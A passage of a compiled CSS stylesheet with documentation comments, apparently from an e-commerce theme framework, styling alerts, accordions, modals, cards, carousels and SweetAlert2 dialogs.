the `alertBox-message` which can contain the heading and text for the alert message, and `alertBox-close` which holds the close button.
You can set the vertical alignment of the columns in the setting variables.

```html_example
<div class="alertBox">
    <div class="alertBox-column alertBox-icon">
        <icon class="icon" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path>
            </svg>
        </icon>
    </div>
    <div class="alertBox-column alertBox-message">
        <span>Generic alert</span>
    </div>
    <a class="alertBox-column alertBox-close" tabindex="0" href="#">
        <icon glyph="ic-close" class="icon" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
            </svg>
        </icon>
    </a>
</div>
```
*/
.alertBox {
  border-style: none;
  display: block;
  font-size: 1rem;
  font-weight: 400;
  margin-bottom: 0.76923rem;
  padding: 0.76923rem 1.15385rem 0.76923rem 1.15385rem;
  position: relative;
  transition: opacity 300ms ease-out;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
  color: white; }
  .alertBox .icon {
    height: 1.53846rem;
    width: 1.53846rem; }
  .alertBox .button {
    margin: 0 0 0 0.76923rem; }

.alertBox--info {
  background-color: #111111;
  border-color: #111111;
  color: #333333; }
  .alertBox--info svg {
    fill: #008a06; }

.alertBox--success {
  background-color: #d5ffd8;
  border-color: #d5ffd8;
  color: white; }
  .alertBox--success svg {
    fill: #008a06; }

.alertBox--warning {
  background-color: #fffdea;
  border-color: #fffdea;
  color: white; }
  .alertBox--warning svg {
    fill: #f1a500; }

.alertBox--error {
  background-color: #ffdddd;
  border-color: #ffdddd;
  color: white; }
  .alertBox--error svg {
    fill: #cc4749; }

.alertBox-column {
  display: table-cell;
  text-align: center;
  vertical-align: middle; }

.alertBox-icon {
  padding-right: 1.15385rem; }

.alertBox-message {
  margin: 0;
  text-align: left;
  width: 100%; }

.alertBox-heading {
  margin: 0; }

.alertBox-close {
  cursor: pointer;
  padding-left: 1.15385rem; }
  .alertBox-close .icon {
    height: 1.53846rem;
    width: 1.53846rem; }
  .alertBox-close svg {
    fill: #999999; }

/*doc
---
title: Accordion
name: accordion
category: Components
---
```html_example
<section class="accordion">
    <article heading="Dynamic Group Header - 1" class="is-open">
        <h2 class="accordion-navigation is-open">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 1
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
        <div class="accordion-content is-open">
            Dynamic Group Body - 1
        </div>
    </article>
    <article heading="Dynamic Group Header - 2">
        <h2 class="accordion-navigation">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 2
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
    </article>
<article heading="Dynamic Group Header - 3">
        <h2 class="accordion-navigation accordion-navigation--error">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 3
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
    </article>
</section>
```

```sass_file_example
src/settings/foundation/accordion/_settings.scss
```
*/
.accordion {
  margin-bottom: 0;
  border: #e5e5e5 solid;
  border-width: 1px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.13);
  margin: 0 0 1.6rem; }
  .accordion:before, .accordion:after {
    content: " ";
    display: table; }
  .accordion:after {
    clear: both; }

.accordion-navigation {
  display: block;
  margin-bottom: 0 !important;
  border: #e5e5e5 solid;
  border-width: 1px 0;
  cursor: pointer; }
  .accordion-navigation.is-open > a {
    background: white;
    color: black; }
  .accordion-navigation > a {
    background: white;
    color: #131313;
    padding: 1.98462rem;
    display: block;
    font-family: "Rubik", Arial, Helvetica, sans-serif;
    font-size: 1rem; }
    .accordion-navigation > a:hover {
      background: #f0f0f0; }
  .accordion-navigation .accordion-title {
    padding: 1.6rem 1.98462rem; }

.accordion-title {
  font-weight: 700;
  line-height: 24px; }

.accordion-content {
  display: none;
  padding: 2.13846rem;
  border: #e5e5e5 solid;
  border-width: 0 0 1px; }
  .accordion-content.is-open {
    display: block; }

.accordion-navigation--success .accordion-title,
.accordion-navigation--success.is-open > a {
  color: #008a06; }

.accordion-navigation--error .accordion-title,
.accordion-navigation--error.is-open > a {
  color: #cc4749; }

.accordion-navigation--warning .accordion-title,
.accordion-navigation--warning.is-open > a {
  color: #f1a500; }

body.has-activeModal {
  overflow: hidden; }

.modal-background {
  background: black;
  background: rgba(51, 51, 51, 0.95);
  bottom: 0;
  display: none;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1004;
  left: 0; }
  .has-activeModal .modal-background {
    display: block; }

.modal {
  border-radius: 0;
  display: none;
  position: absolute;
  top: 0;
  visibility: hidden;
  width: 100%;
  z-index: 1005;
  left: 0;
  background-color: white;
  padding: 2.4rem 2.4rem;
  border: solid 0 #e5e5e5;
  box-shadow: none;
  max-height: 80%;
  overflow: auto;
  position: fixed; }
  @media only screen and (max-width: 551px) {
    .modal {
      min-height: 100vh; } }
  .modal .column, .modal .columns {
    min-width: 0; }
  .modal > :first-child {
    margin-top: 0; }
  .modal > :last-child {
    margin-bottom: 0; }
  @media only screen and (min-width: 551px) {
    .modal {
      left: 0;
      margin: 0 auto;
      max-width: 80%;
      right: 0;
      width: 900px; } }
  @media only screen and (min-width: 551px) {
    .modal {
      top: 50% !important; } }
  @media (min-width: 551px) {
    .modal {
      transform: translateY(-50%); } }

.modal--large {
  max-height: 90%;
  width: 1280px; }

.modal--small {
  width: 500px; }

.modal-header {
  border-bottom: 1px solid #e5e5e5;
  padding: 1rem 0;
  position: relative; }

.modal-header-title {
  margin: 0; }

.modal-body {
  padding: 3.2rem 0; }
  .modal-body > :last-child {
    margin-bottom: 0; }

.modal-footer {
  border-top: 1px solid #e5e5e5;
  padding: 0.76923rem 1.6rem;
  text-align: center; }
  @media (min-width: 481px) {
    .modal-footer {
      text-align: right; } }
  .modal-footer .button {
    display: block; }
    @media (min-width: 481px) {
      .modal-footer .button {
        display: inline-block;
        margin-bottom: 0; } }

.modal-footer-link {
  display: inline-block;
  font-size: 14px;
  margin: 0 0 0.76923rem; }
  @media (min-width: 481px) {
    .modal-footer-link {
      display: inline;
      margin: 1.6rem; } }

.modal-close {
  color: #666666;
  cursor: pointer;
  font-size: 24px;
  font-weight: normal;
  line-height: 1;
  position: absolute;
  top: 1.12rem;
  right: 0.8rem;
  transform: translateY(none); }
  .modal-close .icon {
    height: 1.53846rem;
    width: 1.53846rem; }

@media print {
  .modal {
    background: #FFFFFF !important;
    display: none; } }

.loadingNotification {
  left: 50%;
  position: fixed;
  text-align: center;
  top: 3.2rem;
  transform: translateX(-50%);
  transform-style: preserve-3d;
  transition: all 200ms ease-out;
  z-index: 500; }
  .loadingNotification.ng-hide-remove, .loadingNotification.ng-hide-add-active {
    opacity: 0;
    top: 3.84rem;
    transform: scale(0.9) translateX(-50%); }
  .loadingNotification.ng-hide-remove-active {
    opacity: 1;
    top: 3.2rem;
    transform: scale(1) translateX(-50%); }

.loadingNotification-label {
  background: #666666;
  border-radius: 4px;
  color: white;
  display: inline-block;
  font-size: 14px;
  padding: 0.38462rem 0.76923rem; }

.loadingOverlay-container {
  min-height: 120px;
  position: relative; }

.loadingOverlay {
  background: rgba(51, 51, 51, 0.9);
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 1;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 250ms ease-out;
  width: 100%; }
  .loadingOverlay::before {
    height: 3.07692rem;
    width: 3.07692rem;
    border-radius: 3.07692rem;
    border: solid 2px;
    border-color: white white #999999 #999999;
    content: "";
    display: block;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%) rotate(0deg);
    transform-style: preserve-3d;
    animation: spin 500ms infinite cubic-bezier(0.69, 0.31, 0.56, 0.83); }
  .loadingOverlay.ng-enter, .loadingOverlay.ng-leave.ng-leave-active {
    opacity: 0; }
  .loadingOverlay.ng-leave, .loadingOverlay.ng-enter.ng-enter-active {
    opacity: 1; }

@keyframes spin {
  0% {
    transform: translateY(-50%) rotate(0deg); }
  100% {
    transform: translateY(-50%) rotate(360deg); } }

/*doc
---
title: ActionBar
name: action_bar
category: Patterns
---
```html_example
<div class="actionBar">
    <div class="actionBar-section">
        <fieldset class="form-fieldset">
            <div class="actionBar-item form-field">
                <input class="form-input has-action" type="search" placeholder="Search">
                <button class="button button--icon button--inputAction">
                    <span class="is-srOnly">Search</span>
                    <icon glyph="ic-search"></icon>
                </button>
            </div>
            <a href="#" class="actionBar-item">Advanced</a>
        </fieldset>
    </div>
    <div class="actionBar-section actionBar-section--alt">
        <fieldset class="form-fieldset">
            <div class="actionBar-item form-field">
                <div class="buttonGroup">
                    <button class="button">
                        All
                    </button>
                    <button class="button">
                        Free
                    </button>
                    <button class="button">
                        Paid
                    </button>
                </div>
            </div>
            <div class="actionBar-item form-field">
                <label class="form-label" for="select1">Sort by</label>
                <select class="form-select" name="select1" id="select1">
                    <option value="1">Popular</option>
                    <option value="2">Newest</option>
                </select>
            </div>
        </fieldset>
    </div>
</div>
```

```sass_file_example
src/settings/bigcommerce/actionBar/_settings.scss
```
*/
.actionBar {
  margin: 1.6rem 0; }
  .actionBar:before, .actionBar:after {
    content: " ";
    display: table; }
  .actionBar:after {
    clear: both; }
  .actionBar .button {
    margin-bottom: 0; }
  .actionBar .buttonGroup {
    vertical-align: middle; }

.actionBar-link {
  display: block;
  padding: 0.76923rem 0; }

.actionBar-section:before, .actionBar-section:after {
  content: " ";
  display: table; }

.actionBar-section:after {
  clear: both; }

@media (min-width: 551px) {
  .actionBar-section {
    float: left; }
    .actionBar-section .form-label {
      display: inline-block;
      margin: 0 0.38462rem 0 0; }
    .actionBar-section .form-select,
    .actionBar-section .form-input {
      display: inline-block;
      width: 15.38462rem; } }

@media (min-width: 551px) {
  .actionBar-section--alt {
    float: right; } }

.actionBar-item {
  margin-bottom: 1.6rem; }
  @media (min-width: 551px) {
    .actionBar-item {
      display: inline-block;
      margin-bottom: 0;
      margin-right: 1.6rem;
      vertical-align: middle; }
      .actionBar-item:last-child {
        margin-right: 0; } }

/*doc
---
title: Cards
name: cards
category: Components
---

Cards are a typical component consisting of a figure and a short snippet of descriptive text.
This could include a heading and a caption or definition, and perhaps a call to action
or other actionable functions.

```sass_file_example
src/settings/bigcommerce/cards/_settings.scss
```
```html_example
<article class="card">
    <figure class="card-figure">
        <img class="card-image" src="http://lorempixel.com/960/360/sports/" alt="Example card image">
        <figcaption class="card-figcaption">
            <a class="card-figcaption-action" href="#">
                <div class="card-figcaption-body">
                    <span class="button card-figcaption-button">Learn more</span>
                </div>
            </a>
        </figcaption>
    </figure>
    <div class="card-body">
        <h2 class="card-title">20% Off First Design Project</h2>
        <h3 class="card-subTitle">Custom Designs</h3>
        <p class="card-text">
            Be seen by customers at the very moment that
            they are searching on Google for the things you offer.
        </p>
    </div>
</article>
```
*/
.card {
  background-color: transparent;
  margin-bottom: 3.2rem;
  padding: 0 0; }

.card-figure {
  background-color: white;
  margin-bottom: 0;
  padding: 0 0;
  position: relative; }

.card-image {
  border: 1px solid #999999;
  width: 100%; }

.card-figcaption {
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0; }
  .card-figcaption:hover {
    opacity: 1; }

.card-figcaption-action {
  display: block;
  height: 100%; }

.card-figcaption-body {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  transform-style: preserve-3d; }
  .card-figcaption-body > :first-child {
    margin-top: 0; }
  .card-figcaption-body > :last-child {
    margin-bottom: 0; }
  .card-figcaption-body .card-text {
    color: #999999; }

.card-figcaption-button {
  background-color: rgba(0, 0, 0, 0.8);
  color: white; }
  .card-figcaption-button:hover {
    background-color: black;
    color: white; }

.card-body {
  padding: 0.76923rem 0 0; }
  .card-body > :first-child {
    margin-top: 0; }
  .card-body > :last-child {
    margin-bottom: 0; }
  .card-body .card-text {
    color: #999999; }

.card-surTitle {
  float: right;
  margin-left: 1.6rem;
  max-width: 40%;
  text-align: right; }

.card-footer {
  background-color: transparent;
  margin: 0; }
  .card-footer:before, .card-footer:after {
    content: " ";
    display: table; }
  .card-footer:after {
    clear: both; }

.card-button {
  margin-bottom: 0; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/* Slider */
.slick-loading .slick-list {
  background: #fff center center no-repeat; }

/* Icons */
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none; }
  .slick-prev:hover, .slick-prev:focus,
  .slick-next:hover,
  .slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent; }
    .slick-prev:hover:before, .slick-prev:focus:before,
    .slick-next:hover:before,
    .slick-next:focus:before {
      opacity: 0.8; }
  .slick-prev.slick-disabled:before,
  .slick-next.slick-disabled:before {
    opacity: 0.6; }
  .slick-prev:before,
  .slick-next:before {
    font-family: inherit;
    font-size: 20px;
    line-height: 1;
    color: black;
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }

.slick-prev {
  left: -25px; }
  [dir="rtl"] .slick-prev {
    left: auto;
    right: -25px; }
  .slick-prev:before {
    content: ""; }
    [dir="rtl"] .slick-prev:before {
      content: ""; }

.slick-next {
  right: -25px; }
  [dir="rtl"] .slick-next {
    left: -25px;
    right: auto; }
  .slick-next:before {
    content: ""; }
    [dir="rtl"] .slick-next:before {
      content: ""; }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: transparent;
      display: block;
      height: 20px;
      width: 20px;
      outline: none;
      line-height: 0px;
      font-size: 0px;
      color: transparent;
      padding: 5px;
      cursor: pointer; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
        .slick-dots li button:hover:before, .slick-dots li button:focus:before {
          opacity: 0.8; }
      .slick-dots li button:before {
        position: absolute;
        top: 0;
        left: 0;
        content: "";
        width: 20px;
        height: 20px;
        font-family: inherit;
        font-size: 60px;
        line-height: 20px;
        text-align: center;
        color: #888888;
        opacity: 0.6;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale; }
    .slick-dots li.slick-active button:before {
      color: #f26522;
      opacity: 1; }

.slick-next,
.slick-prev {
  background-color: white;
  background-color: rgba(255, 255, 255, 0.9);
  z-index: 1;
  height: 4.69231rem;
  padding: 0.76923rem;
  width: 3.07692rem; }
  .slick-next::before,
  .slick-prev::before {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%;
    display: block;
    height: 3.15385rem;
    width: 1.53846rem; }
  .slick-next:hover, .slick-next:focus,
  .slick-prev:hover,
  .slick-prev:focus {
    background-color: white;
    background-color: rgba(255, 255, 255, 0.9);
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%; }

.slick-next {
  right: -10px; }
  @media (min-width: 1261px) {
    .slick-next {
      right: -3.58462rem; } }
  .slick-next::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
  .slick-next:hover::before {
    background-image: url("[data-uri]"); }

.slick-prev {
  left: -15px; }
  @media (min-width: 1261px) {
    .slick-prev {
      left: -3.58462rem; } }
  .slick-prev::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
  .slick-prev:hover::before {
    background-image: url("[data-uri]"); }

.slick-dots {
  margin: 0; }
  .slick-dots li {
    height: 2.46154rem;
    width: 2.46154rem;
    margin: 0;
    padding: 0.38462rem; }
    .slick-dots li button,
    .slick-dots li button::before {
      height: 1.15385rem;
      width: 1.15385rem;
      border-radius: 50%; }
    .slick-dots li button {
      border: 1px solid #888888;
      display: inline-block;
      margin: 0;
      padding: 0;
      position: relative;
      text-align: center;
      vertical-align: middle; }
      .slick-dots li button:hover::before {
        background: #888888; }
    .slick-dots li button::before {
      display: block;
      left: -1px;
      top: -1px;
      transition: background 100ms ease-out; }
    .slick-dots li.slick-active button::before {
      background: #f26522; }

.productView .slick-dots {
  position: relative; }

.slick-disabled {
  cursor: default;
  opacity: 0.1; }

.slick-track {
  backface-visibility: hidden;
  perspective: 1000px; }

.slick-next {
  right: 0; }

.slick-prev {
  left: 0; }

.slick-dots {
  position: relative;
  bottom: auto; }

.heroCarousel .slick-dots {
  position: absolute; }

.slick-vertical .slick-prev {
  left: 50%;
  top: 0;
  transform: translateX(-50%); }
  .slick-vertical .slick-prev:before {
    background-image: url([data-uri]); }

.slick-vertical .slick-next {
  left: 50%;
  top: auto;
  bottom: 0;
  transform: translateX(-50%); }
  .slick-vertical .slick-next:before {
    background-image: url([data-uri]); }

.slick-vertical .slick-prev,
.slick-vertical .slick-next {
  width: 4.46154rem;
  height: 3.07692rem;
  margin-top: 0; }
  .slick-vertical .slick-prev:before,
  .slick-vertical .slick-next:before {
    width: 3.07692rem;
    height: 1.61538rem; }

.blaze-slider {
  --slides-to-show:1;
  --slide-gap:20px;
  direction: ltr; }

.blaze-container {
  position: relative; }

.blaze-track-container {
  overflow: hidden; }

.blaze-track {
  will-change: transform;
  touch-action: pan-y;
  display: flex;
  gap: var(--slide-gap);
  --slide-width:calc(
    (100% - (var(--slides-to-show) - 1) * var(--slide-gap)) /
      var(--slides-to-show)
  );
  box-sizing: border-box; }

.blaze-track > * {
  box-sizing: border-box;
  width: var(--slide-width);
  flex-shrink: 0; }

.blaze-container {
  padding-bottom: 20px; }

.blaze-prev,
.blaze-next {
  position: absolute;
  padding: 10px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 0;
  background-color: rgba(255, 255, 255, 0.5);
  border: 1px solid transparent;
  border-radius: 4px; }
  .blaze-prev:hover, .blaze-prev:focus-visible,
  .blaze-next:hover,
  .blaze-next:focus-visible {
    border-color: #131313; }
  .blaze-prev::before,
  .blaze-next::before {
    content: '';
    display: block;
    width: 20px;
    height: 40px;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center; }

.blaze-prev {
  left: 0; }
  @media (min-width: 1441px) {
    .blaze-prev {
      left: -50px; } }
  .blaze-prev::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }

.blaze-next {
  right: 0; }
  @media (min-width: 1441px) {
    .blaze-next {
      right: -50px; } }
  .blaze-next::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }

.blaze-pagination {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  display: flex;
  flex-wrap: wrap;
  justify-content: center; }
  .blaze-pagination button {
    font-size: 0;
    padding: 5px; }
    .blaze-pagination button::before {
      content: '';
      display: block;
      width: 10px;
      height: 10px;
      background-color: #888888;
      border-radius: 50%; }
    .blaze-pagination button.active::before {
      background-color: #f26522; }

.nanobar {
  width: 100%;
  height: 0.38462rem;
  z-index: 9999;
  top: 0;
  pointer-events: none;
  user-select: none; }
  .nanobar .bar {
    width: 0;
    height: 100%;
    transition: height .1s;
    background-color: #999999; }

/* Only show 1 progress bar */
.nanobar .bar + .bar {
  display: none; }

body.swal2-shown {
  overflow-y: hidden; }

body.swal2-iosfix {
  position: fixed;
  left: 0;
  right: 0; }

.swal2-container {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 10px;
  background-color: transparent;
  z-index: 1060; }
  .swal2-container.swal2-top {
    align-items: flex-start; }
  .swal2-container.swal2-top-left {
    align-items: flex-start;
    justify-content: flex-start; }
  .swal2-container.swal2-top-right {
    align-items: flex-start;
    justify-content: flex-end; }
  .swal2-container.swal2-center {
    align-items: center; }
  .swal2-container.swal2-center-left {
    align-items: center;
    justify-content: flex-start; }
  .swal2-container.swal2-center-right {
    align-items: center;
    justify-content: flex-end; }
  .swal2-container.swal2-bottom {
    align-items: flex-end; }
  .swal2-container.swal2-bottom-left {
    align-items: flex-end;
    justify-content: flex-start; }
  .swal2-container.swal2-bottom-right {
    align-items: flex-end;
    justify-content: flex-end; }
  .swal2-container.swal2-grow-fullscreen > .swal2-modal {
    display: flex !important;
    flex: 1;
    align-self: stretch;
    justify-content: center; }
  .swal2-container.swal2-grow-row > .swal2-modal {
    display: flex !important;
    flex: 1;
    align-content: center;
    justify-content: center; }
  .swal2-container.swal2-grow-column {
    flex: 1;
    flex-direction: column; }
    .swal2-container.swal2-grow-column.swal2-top, .swal2-container.swal2-grow-column.swal2-center, .swal2-container.swal2-grow-column.swal2-bottom {
      align-items: center; }
    .swal2-container.swal2-grow-column.swal2-top-left, .swal2-container.swal2-grow-column.swal2-center-left, .swal2-container.swal2-grow-column.swal2-bottom-left {
      align-items: flex-start; }
    .swal2-container.swal2-grow-column.swal2-top-right, .swal2-container.swal2-grow-column.swal2-center-right, .swal2-container.swal2-grow-column.swal2-bottom-right {
      align-items: flex-end; }
    .swal2-container.swal2-grow-column > .swal2-modal {
      display: flex !important;
      flex: 1;
      align-content: center;
      justify-content: center; }
  .swal2-container:not(.swal2-top):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-left):not(.swal2-bottom-right) > .swal2-modal {
    margin: auto; }
  @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .swal2-container .swal2-modal {
      margin: 0 !important; } }
  .swal2-container.swal2-fade {
    transition: background-color .1s; }
  .swal2-container.swal2-shown {
    background-color: rgba(0, 0, 0, 0.4); }

.swal2-modal {
  flex-direction: column;
  background-color: #fff;
  font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
  border-radius: 5px;
  box-sizing: border-box;
  text-align: center;
  overflow-x: hidden;
  overflow-y: auto;
  display: none;
  position: relative;
  max-width: 100%; }
  .swal2-modal:focus {
    outline: none; }
  .swal2-modal.swal2-loading {
    overflow-y: hidden; }
  .swal2-modal .swal2-title {
    color: #595959;
    font-size: 30px;
    text-align: center;
    font-weight: 600;
    text-transform: none;
    position: relative;
    margin: 0 0 .4em;
    padding: 0;
    display: block;
    word-wrap: break-word; }
  .swal2-modal .swal2-buttonswrapper {
    margin-top: 15px; }
    .swal2-modal .swal2-buttonswrapper:not(.swal2-loading) .swal2-styled[disabled] {
      opacity: .4;
      cursor: no-drop; }
    .swal2-modal .swal2-buttonswrapper.swal2-loading .swal2-styled.swal2-confirm {
      box-sizing: border-box;
      border: 4px solid transparent;
      border-color: transparent;
      width: 40px;
      height: 40px;
      padding: 0;
      margin: 7.5px;
      vertical-align: top;
      background-color: transparent !important;
      color: transparent;
      cursor: default;
      border-radius: 100%;
      animation: rotate-loading 1.5s linear 0s infinite normal;
      user-select: none; }
    .swal2-modal .swal2-buttonswrapper.swal2-loading .swal2-styled.swal2-cancel {
      margin-left: 30px;
      margin-right: 30px; }
    .swal2-modal .swal2-buttonswrapper.swal2-loading :not(.swal2-styled).swal2-confirm::after {
      display: inline-block;
      content: '';
      margin-left: 5px;
      vertical-align: -1px;
      height: 15px;
      width: 15px;
      border: 3px solid #999999;
      box-shadow: 1px 1px 1px #fff;
      border-right-color: transparent;
      border-radius: 50%;
      animation: rotate-loading 1.5s linear 0s infinite normal; }
  .swal2-modal .swal2-styled {
    border: 0;
    border-radius: 3px;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    font-weight: 500;
    margin: 15px 5px 0;
    padding: 10px 32px; }
    .swal2-modal .swal2-styled:focus {
      outline: none;
      box-shadow: 0 0 0 2px #fff, 0 0 0 4px rgba(50, 100, 150, 0.4); }
  .swal2-modal .swal2-image {
    margin: 20px auto;
    max-width: 100%; }
  .swal2-modal .swal2-close {
    background: rgba(0, 0, 0, 0);
    border: 0;
    margin: 0;
    padding: 0;
    width: 38px;
    height: 40px;
    font-size: 36px;
    line-height: 40px;
    font-family: serif;
    position: absolute;
    top: 5px;
    right: 8px;
    cursor: pointer;
    color: #cccccc;
    transition: color .1s ease; }
    .swal2-modal .swal2-close:hover {
      color: #d55; }
  .swal2-modal > .swal2-input,
  .swal2-modal > .swal2-file,
  .swal2-modal > .swal2-textarea,
  .swal2-modal > .swal2-select,
  .swal2-modal > .swal2-radio,
  .swal2-modal > .swal2-checkbox {
    display: none; }
  .swal2-modal .swal2-content {
    font-size: 18px;
    text-align: center;
    font-weight: 300;
    position: relative;
    float: none;
    margin: 0;
    padding: 0;
    line-height: normal;
    color: #545454;
    word-wrap: break-word; }
  .swal2-modal .swal2-input,
  .swal2-modal .swal2-file,
  .swal2-modal .swal2-textarea,
  .swal2-modal .swal2-select,
  .swal2-modal .swal2-radio,
  .swal2-modal .swal2-checkbox {
    margin: 20px auto; }
  .swal2-modal .swal2-input,
  .swal2-modal .swal2-file,
  .swal2-modal .swal2-textarea {
    width: 100%;
    box-sizing: border-box;
    font-size: 18px;
    border-radius: 3px;
    border: 1px solid #d9d9d9;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06);
    transition: border-color .3s, box-shadow .3s; }
    .swal2-modal .swal2-input.swal2-inputerror,
    .swal2-modal .swal2-file.swal2-inputerror,
    .swal2-modal .swal2-textarea.swal2-inputerror {
      border-color: #f27474 !important;
      box-shadow: 0 0 2px #f27474 !important; }
    .swal2-modal .swal2-input:focus,
    .swal2-modal .swal2-file:focus,
    .swal2-modal .swal2-textarea:focus {
      outline: none;
      border: 1px solid #b4dbed;
      box-shadow: 0 0 3px #c4e6f5; }
    .swal2-modal .swal2-input::placeholder,
    .swal2-modal .swal2-file::placeholder,
    .swal2-modal .swal2-textarea::placeholder {
      color: #cccccc; }
  .swal2-modal .swal2-range input {
    float: left;
    width: 80%; }
  .swal2-modal .swal2-range output {
    float: right;
    width: 20%;
    font-size: 20px;
    font-weight: 600;
    text-align: center; }
  .swal2-modal .swal2-range input,
  .swal2-modal .swal2-range output {
    height: 43px;
    line-height: 43px;
